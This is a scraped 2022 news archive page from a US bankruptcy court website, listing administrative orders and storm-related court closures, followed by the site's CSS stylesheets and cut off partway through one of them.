  <div class="views-field views-field-field-news-category">    <span class="views-label views-label-field-news-category">News Category: </span>    <div class="field-content">General Orders</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-13T00:00:00-05:00" class="date-display-single">December 13, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/entry-administrative-order-2022-10-re-amendments-subsection-a3-local-rule-9070-1-and-local-form">Entry of Administrative Order 2022-10 In re: Amendments to Subsection (A)(3) of Local Rule 9070-1 and Local Form Order Setting Filing and Disclosure Requirements for Pretrial and Trial</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-news-category">    <span class="views-label views-label-field-news-category">News Category: </span>    <div class="field-content">General Orders</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-28T00:00:00-05:00" class="date-display-single">November 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/public-notice-amendments-federal-rules-bankruptcy-procedure-and-official-forms-and-entry">Public Notice of Amendments to the Federal Rules of Bankruptcy Procedure and Official Forms; and Entry of Administrative Order 2022-09 Effective December 1, 2022</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-news-category">    <span class="views-label views-label-field-news-category">News Category: </span>    <div class="field-content">General</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-09T00:00:00-05:00" class="date-display-single">November 9, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/third-amended-public-notice-closing-united-states-bankruptcy-court-southern-district-florida">Third Amended Public Notice - Closing of United States Bankruptcy Court Southern District of Florida Broward and West Palm Beach Divisions Due to Tropical Storm Nicole</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-news-category">    <span class="views-label views-label-field-news-category">News Category: </span>    <div class="field-content">General</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-08T00:00:00-05:00" class="date-display-single">November 8, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/second-amended-public-notice-closing-united-states-bankruptcy-court-southern-district-florida">Second Amended Public Notice - Closing of United States Bankruptcy Court Southern District of Florida Miami, Broward and West Palm Beach Divisions Due to Tropical Storm Nicole</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-news-category">    <span class="views-label views-label-field-news-category">News Category: </span>    <div class="field-content">General</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-08T00:00:00-05:00" class="date-display-single">November 8, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amended-public-notice-closing-united-states-bankruptcy-court-southern-district-florida-broward">Amended Public Notice - Closing of United States Bankruptcy Court Southern District of Florida Broward and West Palm Beach Divisions Due to Tropical Storm Nicole</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-news-category">    <span class="views-label views-label-field-news-category">News Category: </span>    <div class="field-content">General</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-08T00:00:00-05:00" class="date-display-single">November 8, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/closing-united-states-bankruptcy-court-southern-district-florida-west-palm-beach-division-due">Closing of United States Bankruptcy Court Southern District of Florida West Palm Beach Division Due to Tropical Storm Nicole</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-news-category">    <span class="views-label views-label-field-news-category">News Category: </span>    <div class="field-content">General</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-31T00:00:00-04:00" class="date-display-single">October 31, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/national-bankruptcy-filings-continue-fall">National Bankruptcy Filings Continue to Fall</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-news-category">    <span class="views-label views-label-field-news-category">News Category: </span>    <div class="field-content">General</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-14T00:00:00-04:00" class="date-display-single">October 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/entry-general-order-2022-02-re-order-adopting-additional-court-closure-holiday-united-states">Entry of General Order 2022-02 In re: Order Adopting Additional Court Closure Holiday of United States District Court, Southern District of Florida </a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-field-news-category">    <span class="views-label views-label-field-news-category">News Category: </span>    <div class="field-content">General</div>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news/archive/2022?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/archive/2022?page=2">3</a></li>
<li class="pager__item"><a title="Go to page 4" href="/news/archive/2022?page=3">4</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news/archive/2022?page=1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news/archive/2022?page=3">last »</a></li>
</ul>  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-menu-news-menu" role="navigation" class="block block--menu block--menu-menu-news-menu">
        <h2 class="block__title">News Menu</h2>
    
  <ul class="menu"><li class="first last leaf"><a href="/news/latest-news">Latest News</a></li>
</ul></nav>
<div id="block-views-news-by-category-block-1" class="block block--views block--views-news-by-category-block-1">
        <div class="block__content">
    <div class="view view-news-by-category view-id-news_by_category view-display-id-block_1 view-dom-id-34a29c326234e7595eb81e3f48f873f0">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/CM-ECF">CM-ECF</a>
          </li>
      <li><a href="/news/Court%20Closures">Court Closures</a>
          </li>
      <li><a href="/news/Court%20Updates">Court Updates</a>
          </li>
      <li><a href="/news/General">General</a>
          </li>
      <li><a href="/news/Orders">Orders</a>
          </li>
      <li><a href="/news/Public%20Notices">Public Notices</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-views-news-archive-block" class="block block--views borderheaderblue block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-23160e6486f75b558cb2e5a5e821ed54">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/archive/2024">2024</a>
              (17)
          </li>
      <li><a href="/news/archive/2023">2023</a>
              (26)
          </li>
      <li><a href="/news/archive/2022" class="active">2022</a>
              (35)
          </li>
      <li><a href="/news/archive/2021">2021</a>
              (43)
          </li>
      <li><a href="/news/archive/2020">2020</a>
              (61)
          </li>
      <li><a href="/news/archive/2019">2019</a>
              (27)
          </li>
      <li><a href="/news/archive/2018">2018</a>
              (30)
          </li>
      <li><a href="/news/archive/2017">2017</a>
              (20)
          </li>
      <li><a href="/news/archive/2016">2016</a>
              (10)
          </li>
      <li><a href="/news/archive/2015">2015</a>
              (4)
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-views-publications-block-1" class="block block--views borderheadergray block--views-publications-block-1">
        <h2 class="block__title">Latest Courthouse Beacon News</h2>
      <div class="block__content">
    <div class="view view-publications view-id-publications view-display-id-block_1 buzz-view view-dom-id-5c59ffd23d9204c3fa6382d656edceb6">
            <div class="view-header">
      <style type="text/css">
<!--/*--><![CDATA[/* ><!--*/

.buzz-view {text-align:center;}

/*--><!]]>*/
</style>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/courthouse-beacon-news/september-2025"><h3 style="margin-top:10px;"><a href=https://www.flsb.uscourts.gov/sites/flsb/files/documents/publications/Courthouse_Beacon_News_-_September_2025.pdf>September 2025</a></h3></a></span>  </div>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <p><img src="/sites/flsb/files/images/CourthouseBeacon_sm.png" style="width:70%;" /></p>
<div style="text-align:right;"><a href="/publications/newsletter"> View All </a></div>
    </div>
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-581" class="block block--nodeblock block--nodeblock-581">
        <div class="block__content">
    <div id="node-581" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate">
	<span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.flsb.uscourts.gov/" id="espanol" style="font-size:11px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ht&amp;u=http://www.flsb.uscourts.gov/" id="creole" style="font-size:11px">Creole</a> 
<div style="”font-style:italic;”">
		<em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></div>
</span></span></div>
<p> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong><a class="ql-first" href="http://www.flsb.uscourts.gov" target="_blank"><span style="color:#000080;">Home</span></a><span style="color:#000080;"> | </span><a href="/contact-us" target="_blank"><span style="color:#000080;">Contact Us</span></a><span style="color:#000080;"> | </span><a href="/employment" target="_blank"><span style="color:#000080;">Employment</span></a><span style="color:#000080;"> | </span><a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank"><span style="color:#000080;">Glossary of Legal Terms</span></a><span style="color:#000080;"> | </span><a href="/faqs" target="_blank"><span style="color:#000080;"><span class="ql-last">FAQs</span></span></a></strong></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong><a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank"><span style="color:#000080;">Bankruptcy Fraud </span></a><span style="color:#000080;">|</span><a href="/judicial-seminar-disclosure" target="_blank"><span style="color:#000080;"><span class="ql-first"> Judicial Seminars Disclosure </span></span></a><span style="color:#000080;">|</span><a href="https://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank"><span style="color:#000080;"><span class="ql-first"> Judicial Misconduct and Disability </span></span></a><span style="color:#000080;">|</span><a class="ql-first" href="/privacy-policy" target="_blank"><span style="color:#000080;"> Privacy Policy </span></a></strong><br />
 </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/js/us_courts_browsealoud.js?t5o1y0"></script>
<script src="https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t5o1y0"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t5o1y0
body_size: 4068
content:
/*******************************************************************************
 * cst.layout.scss
 *
 * Styling of the "basic" layout using Compass grid extension Susy
 * and building mobile first layouts.
 ******************************************************************************/
.l-page,
.l-header,
.l-welcome,
.l-main,
.l-triptych,
.l-footer {
  *zoom: 1;
  max-width: 1190px;
  _width: 1190px;
  padding-left: 5px;
  padding-right: 5px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
}
.l-page:after,
.l-header:after,
.l-welcome:after,
.l-main:after,
.l-triptych:after,
.l-footer:after {
  content: "";
  display: table;
  clear: both;
}

.l-region--highlighted,
.l-region--help,
.l-region--welcome-links,
.l-region--featured,
.l-region--sidebar-first,
.l-region--sidebar-second,
.l-region--sub-content-left,
.l-region--sub-content-center,
.l-region--sub-content-right,
.l-region--triptych-first,
.l-region--triptych-middle,
.l-region--triptych-last {
  margin-bottom: 20px;
}

@media (min-width: 48em) {
  .l-page,
  .l-header,
  .l-main,
  .l-triptych,
  .l-footer {
    max-width: 1190px;
  }

  .l-branding {
    width: 100%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--header {
    width: 100%;
    float: right;
    margin-right: 0;
  }

  .l-region--navigation {
    clear: both;
  }

  .l-region--welcome-links {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--featured {
    width: 74.57627%;
    float: right;
    margin-right: 0;
  }

  .l-region--sub-content-left,
  .l-region--sub-content-center,
  .l-region--sub-content-right,
  .l-region--triptych-first,
  .l-region--triptych-middle,
  .l-region--triptych-last {
    width: 32.20339%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--sub-content-right,
  .l-region--triptych-last {
    float: right;
    margin-right: 0;
    clear: none;
  }
}
@media (min-width: 60em) {
  .l-page,
  .l-header,
  .l-main,
  .l-triptych,
  .l-footer {
    max-width: 1190px;
  }

  .l-branding {
    width: 100%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--header {
    width: 100%;
    float: right;
    margin-right: 0;
  }

  .l-region--welcome-links {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--featured {
    float: right;
    margin-right: 0;
    clear: none;
  }

  .has-sidebar-first .l-content {
    width: 74.57627%;
    float: right;
    margin-right: 0;
  }
  .has-sidebar-first .l-region--sidebar-first {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }

  .has-sidebar-second .l-content {
    width: 74.57627%;
    float: left;
    margin-right: 1.69492%;
  }
  .has-sidebar-second .l-region--sidebar-second {
    width: 23.72881%;
    float: right;
    margin-right: 0;
    clear: none;
  }

  .has-two-sidebars .l-content {
    width: 49.15254%;
    float: left;
    margin-right: 1.69492%;
    margin-left: 25.42373%;
  }
  .has-two-sidebars .l-region--sidebar-first,
  .has-two-sidebars .l-region--sidebar-second {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }
  .has-two-sidebars .l-region--sidebar-first {
    margin-left: -76.27119%;
  }
  .has-two-sidebars .l-region--sidebar-second {
    float: right;
    margin-right: 0;
    clear: none;
  }

  .l-region--sub-content-left,
  .l-region--sub-content-center,
  .l-region--sub-content-right,
  .l-region--triptych-first,
  .l-region--triptych-middle,
  .l-region--triptych-last {
    width: 32.20339%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--sub-content-right,
  .l-region--triptych-last {
    float: right;
    margin-right: 0;
    clear: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_8.css?t5o1y0
body_size: 2370
content:
/* creates a print.css to optimize printing of pages/content */
table {width: 100%;}
.node__content {width: auto; 
	border: 0; 
	margin: 0 5%; 
	padding: 0; 
	overflow:visible !important;}


div.l-main div.l-content ul.breadcrumb {display:none;}
.l-region--sidebar-first nav ul.menu {display:none;}
.l-header, .l-region--header {display:none;}
#header-outline, #page-wrapper {background:#fff;}
body.toolbar-drawer, body.toolbar {padding-top:0;}

#node_hearing_date_full_group_hd_tab_1 {margin:0;clear:both;border:0;overflow:visible !important;}
.l-region--sub-content-left, .l-region--sub-content-center, .l-region--sub-content-right {width:100%;float:none;margin-left:0;clear:both;}

.l-region--featured {width:100%;float:none;margin-left:0;clear:both;}
.front .l-region--featured .field--name-home-slider-image {width:100%;float:none;margin-left:0;clear:both;}
.front .l-region--featured .wrapper_slider_text {width:100%;float:none;margin-left:0;clear:both;}

footer {display:none;}
#toolbar, #toolbar-drawer, #toolbar-shortcuts, .tabs, .action-links  {display: none;}
div.field-name-field-judge {display:none;}
.l-region--sidebar-second .block--views {display:none;}
.l-region--sidebar-first .block--views {display:none;}
ul.horizontal-tabs-list, li.horizontal-tab-button {display:none;}
.block--custom-search-blocks {display:none;}
.view-staff-directory .item-list ul {display:none;}
.l-region--sidebar-first nav h2.block__title {display:none;}
#block-views-statistics-cdjm,#block-views-statistics-lajm,#block-views-statistics-rvjm,#block-views-statistics-sajm,#block-views-statistics-sfvjm,#block-views-statistics-njm {display:none;}
.messages {display:none;}
.views-field-edit-node, .views-field-delete-node {display:none;}
.welcome-links, .usc-btn, .flex-control-paging, .flex-pauseplay {display:none;}


.l-region--sidebar-first nav h2.block__title  a.active-trail {display:none;}
.field--type-node-reference, .field--type-taxonomy-term-reference {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/flsb/files/css_injector/css_injector_10.css?t5o1y0
body_size: 4464
content:
/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu,
.l-region--sidebar-first .view-news-by-category ul.views-summary {
  padding: 0 !important;
  margin-top: 20px;
  /* Arrow icon added to expanded menu */
}
@media (min-width: 768px) {
  .l-region--sidebar-first nav ul.menu,
  .l-region--sidebar-first .view-news-by-category ul.views-summary {
    /* Move left navigation up on tablet and desktop */
    margin-top: -5px;
  }
}
.l-region--sidebar-first nav ul.menu li,
.l-region--sidebar-first .view-news-by-category ul.views-summary li {
  border-top: 1px solid #aeb0b5;
  list-style: none;
  /* Expanded secondary menu starts */
}
.l-region--sidebar-first nav ul.menu li a,
.l-region--sidebar-first .view-news-by-category ul.views-summary li a {
  color: #212121;
  display: block;
  padding: 0.5em;
  text-align: left;
  position: relative;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.l-region--sidebar-first nav ul.menu li a:hover,
.l-region--sidebar-first .view-news-by-category ul.views-summary li a:hover {
  background-color: #b9b9b9;
  border-radius: 2px;
}
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first .view-news-by-category ul.views-summary li .active,
.l-region--sidebar-first .view-news-by-category ul.views-summary li a.active {
  background-color: #b9b9b9;
}
.l-region--sidebar-first nav ul.menu li.last,
.l-region--sidebar-first .view-news-by-category ul.views-summary li.last {
  border-bottom: 1px solid #aeb0b5;
}
.l-region--sidebar-first nav ul.menu li ul,
.l-region--sidebar-first .view-news-by-category ul.views-summary li ul {
  border-top: 1px solid #aeb0b5;
  margin: 0 !important;
  box-shadow: 0 0 0 rgba(0, 0, 0, 0.19);
}
.l-region--sidebar-first nav ul.menu li ul li,
.l-region--sidebar-first .view-news-by-category ul.views-summary li ul li {
  border-bottom: none;
  border-top: none;
}
.l-region--sidebar-first nav ul.menu li ul li a,
.l-region--sidebar-first .view-news-by-category ul.views-summary li ul li a {
  display: block;
  padding-left: 2em;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.l-region--sidebar-first nav ul.menu li ul li a:hover,
.l-region--sidebar-first .view-news-by-category ul.views-summary li ul li a:hover {
  background-color: #eee;
  border-radius: 2px;
}
.l-region--sidebar-first nav ul.menu li ul li .first,
.l-region--sidebar-first .view-news-by-category ul.views-summary li ul li .first {
  border-bottom: 1px solid;
}
.l-region--sidebar-first nav ul.menu li ul li.last,
.l-region--sidebar-first .view-news-by-category ul.views-summary li ul li.last {
  border-bottom: none;
}
.l-region--sidebar-first nav ul.menu a:after,
.l-region--sidebar-first .view-news-by-category ul.views-summary a:after {
  font-size: 18.5px;
  font-size: 1.25rem;
  color: #535353;
  float: right;
  position: absolute;
  right: 0;
}
.l-region--sidebar-first nav ul.menu .collapsed a:after,
.l-region--sidebar-first .view-news-by-category ul.views-summary .collapsed a:after {
  content: '\00bb';
}
.l-region--sidebar-first nav ul.menu .collapsed li a:after,
.l-region--sidebar-first .view-news-by-category ul.views-summary .collapsed li a:after {
  content: none;
}
.l-region--sidebar-first nav ul.menu .expanded a:after,
.l-region--sidebar-first .view-news-by-category ul.views-summary .expanded a:after {
  content: '\25BE';
}
.l-region--sidebar-first nav ul.menu .expanded li a:after,
.l-region--sidebar-first .view-news-by-category ul.views-summary .expanded li a:after {
  content: none;
}

.l-region--sidebar-first .view-news-by-category ul.views-summary {
  margin-bottom: -17px;
}
@media (min-width: 960px) {
  .l-region--sidebar-first .view-news-by-category ul.views-summary {
    margin-bottom: -15px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t5o1y0
body_size: 1936
content:
@charset "UTF-8";
/* CSS Document */

/* Tab navigation*/
.page-calendar ul.primary {
    border-bottom: 2px solid #E4DCC5;
    border-collapse: collapse;
    height: auto;
    line-height: 19px;
    list-style: none outside none;
    margin: 5px;
    padding: 0 0 0 1em;
    white-space: nowrap;
}
.page-calendar ul.primary li a {
    background: url("../imgs/bg-content-tabs-sprite.png") no-repeat scroll right -75px transparent;
	border: none;
	color: #000000;
    font-family: georgia;
    font-size: 13px;
    font-weight: normal;   
    margin-right: 0.5em;
    padding: 6px 10px 4px;
    text-decoration: none;
}
.page-calendar ul.primary li.active a {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background: url("../imgs/bg-content-tabs-sprite.png") no-repeat scroll right -25px transparent;
    border-color: #E4DCC5 #E4DCC5 #f4f1e7;
    border-image: none;
    border-style: solid;
    border-width: 1px;
}

/*Calendar detail page*/
.node-court-calendar{
    background: url("../imgs/bg-content-court-calendar.png") repeat-x scroll left top #EBF0F3;
    border: 1px solid #CCCCCC;
    margin: 20px auto;
    padding: 20px 30px;
    width: 800px;
}
.node-court-calendar .field{
 	margin-bottom: 10px;
}
.node-court-calendar .field .field-label{
	float: left;
	margin-left: 50px;
	width: 110px;
}

/*Overwrite styles from calendar module*/
.view .date-nav-wrapper .date-prev, .view .date-nav-wrapper .date-next  {
	background: none repeat scroll 0 0 #E4DCC5;
}





--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t5o1y0
body_size: 597
content:
/* css file for use with file management feature */

.media-browser table.views-table {
  border-collapse: separate;
  width: 100%;
}

.media-browser fieldset#edit-select {
  border:0 none;
}

.media-browser legend {
  display:none;
}


--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_bankruptcy_browsealoud.css?t5o1y0
body_size: 3201
content:
.block--us-courts-browsealoud-browsealoud-widget {
  display:none;
}

@media (min-width: 960px) {

.block--us-courts-browsealoud-browsealoud-widget {
  display:inline;
}

  .block--us-courts-browsealoud-browsealoud-widget {
    float: right;
    font-size: 1.2rem;
    line-height: 1em;
    margin-top: -140px;
    margin-right: 270px;
    padding-top: .3rem;
  }

  .block--us-courts-browsealoud-browsealoud-widget a,
  .block--us-courts-browsealoud-browsealoud-widget .block__content button {
      color: #fff !important;
      -moz-border-radius: 4px;
      -webkit-border-radius: 4px;
      border-radius: 4px;
      background-color: #417491;
      cursor: pointer;
      display: block;
      padding: .3rem;
      position: relative;
      margin-left: 1rem;
      margin-right: 1rem;
      text-indent: -9999px;
      height: 2.3rem;
      width: 2.3rem;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content button .customText::before {
    content: '\f2a2';
    display: block;
    font-family: FontAwesome;
    font-size: 1.5rem;
    left: .2rem;
    padding-top: .2rem;
    position: absolute;
    text-align: center;
    text-indent: 0;
    top: .25rem;
    height: 1.8rem;
    width: 1.9rem;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:visited {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:focus {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:hover {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:active {
    color: #fff;
  }

  .block--us-courts-browsealoud-browsealoud-widget .block__content a:hover {
    background-color: #5B8EAB; /* 10 % lighten*/
  }

}


/* mobile menu */

.browsealoud i,
.browsealoud button {
  cursor: pointer;
  padding: .3rem;
  position: relative;
  margin-left: 0rem;
  margin-right: 0.5rem;
  height: 2.0rem;
  left: 0rem;
  vertical-align: middle;
}

.browsealoud i::before,
.browsealoud button .customText::before {
  content: '\f2a2';
  font-family: FontAwesome;
  font-size: 1.5rem;
  display: block;
  left: .2rem;
  padding-top: .2rem;
  position: absolute;
  text-align: center;
  text-indent: 0;
  top: .25rem;
  height: 2.1rem;
  width: 2.1rem;
  color: white;
  background-color: #417491;
  border-radius: 4px;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
}

.browsealoud .customText {
    padding-left: 2.5rem;
} 

/* menu item background color based on court type - 30% lighten*/
.mean-container .mean-nav ul li.browsealoud {
  background-color: #8EC1DE;
  border-bottom-width: 0;
}

.mean-container .browsealoud i::before, 
.mean-container .browsealoud button .customText::before {
  left: 0;
}

.mean-container .mean-nav ul li.browsealoud div#__ba_panel {
  padding-left: 5%;
}



--- FILE ---
content_type: text/css
request_url: https://www.flsb.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t5o1y0
body_size: 2204
content:
/* FLEXSLIDER CONTROLLER */

.flexslider .field-name-field-fc-gallery-item{
        position: absolute;
    }
  
   /* Play and pause*/
    
   .flexslider  .flex-pauseplay{
        bottom: -40px;
        height: 26px;
        left: 16px; 
        padding: 0px;
        position: absolute; 
        overflow: hidden; 
        width: 37px; 
        z-index: 2; 
    }
       
     .flexslider  .flex-pauseplay  a{
        display: block;
        color: #1765b3;
        background-color: #cfdde7;
        height:100%; 
        width:100%;
        padding: 11px 5px 0px 5px;
        position: relative;
    }

    .flexslider  .flex-pauseplay  a:hover {
        text-decoration: none;
    }

  
   /* Page Navigation */
  
   .flexslider .flex-control-nav {
        bottom: -40px;
        left: 20px; 
        padding-left: 36px;
        position: absolute;
        overflow: hidden; 
        text-align: left;
        width: 58%;
        z-index: 2;
    }
        
     .flexslider .flex-control-nav  li{
        margin: 0 3px;
     }


     .flexslider .flex-control-paging li a{
        border-radius: 0px;
        background-color:  #cfdde7;
        color: #1765b3;
        height: 20px;
        padding-top: 5px;
        text-align: center;
        text-indent: 0px;
        width: 25px;
    }     
    .flexslider .flex-control-paging li a:hover, .flexslider .flex-control-paging li a.flex-active {
        background-color: #adc4d6;
        border: 1px solid #adc4d6;
        font-weight: bold;
        text-decoration: none;
    }
     

    /* All Mobile Widths */
    @media only screen and (max-width: 767px) {
